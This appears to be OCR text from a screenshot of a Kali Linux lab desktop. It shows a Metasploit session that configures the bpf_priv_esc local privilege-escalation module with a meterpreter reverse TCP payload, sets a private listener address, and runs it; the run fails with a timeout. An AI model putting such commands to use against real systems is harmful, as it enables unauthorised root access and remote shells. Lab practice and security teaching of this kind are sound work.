 Home
Kali-Rolling
Ubuntu 64-bit
Applications
Places
Terminal
Sun 17:40
1
Home
.msf4
modules
exploits
Recent
Home
Desktop
Documents
Downloads
Music
Pictures
Videos
Trash
Other Locations
bpf-sign-
priv-esc.rb
webmin-
unauthentic
ated-rce.rb
root@kali-me: ~
File Edit View Search Terminal Help
WritableDir /tmp yes A directory where we can write files
Payload options (linux/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
1 Linux x64
msf exploit(linux/local/bpf_priv_esc) > set SESSION 1
SESSION => 1
msf exploit(linux/local/bpf_priv_esc) > set LHOST 192.168.94.144
LHOST => 192.168.94.144
msf exploit(linux/local/bpf_priv_esc) > set LHOST 192.168.94.129
LHOST => 192.168.94.129
msf exploit(linux/local/bpf_priv_esc) > exploit
[!] SESSION may not be compatible with this module.
[*] Started reverse TCP handler on 192.168.94.129:4444
[-] libfuse-dev is not installed.  Compiling will fail.
[*] Writing files to target
[-] Exploit failed: Rex::TimeoutError Operation timed out.
[*] Exploit completed, but no session was created.
msf exploit(linux/local/bpf_priv_esc) > updat
KALI LINUX
Operating System Hacking & Security
pics
pwnedOrN
ot
sqlmap-
request
To return to your computer, press Ctrl+Alt.